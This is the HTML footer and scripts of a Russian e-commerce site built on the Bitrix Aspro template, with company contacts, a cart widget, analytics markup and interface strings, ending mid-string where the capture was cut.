											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block4'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block4'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2003 - 2026 &copy; Все права защищены 					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/49525543" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Tag Manager -->
<!-- End Google Tag Manager --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#callback"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Cleversite chat button -->
	<!-- / End of Cleversite chat button -->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1764942657229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1761642059,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764942657});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_section_pagination","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769038529,"USER_TZ_OFFSET":28800,"USER_TZ_AUTO":"Y","bitrix_sessid":"b3db696fb8b20bc5287138307920ed82"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?176494265776433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?176494265714190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17649426579240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176494265749849"></script>
<script src="/bitrix/js/main/ajax.js?176494266035509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176494265767480"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17649426574569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1764942657835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/components\/aspro\/smartseo.tags\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/landings_list\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/script.js","\/bitrix\/templates\/aspro_max\/js\/asproFilterHelper.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/section_pagination.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/components\/aspro\/smartseo.content\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/pt-sans-caption\/css\/pt-sans-caption.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/components\/aspro\/social.info.max\/templates\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-4.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css"]);</script>
<script>
					if (Intl && Intl.DateTimeFormat)
					{
						const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
						document.cookie = "BITRIX_SM_TZ=" + timezone + "; path=/; expires=Fri, 01 Jan 2027 00:00:00 -0500";
					}
				</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SEARCH_VALUES_EMPTY_TITLE':'Ничего не нашлось','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в 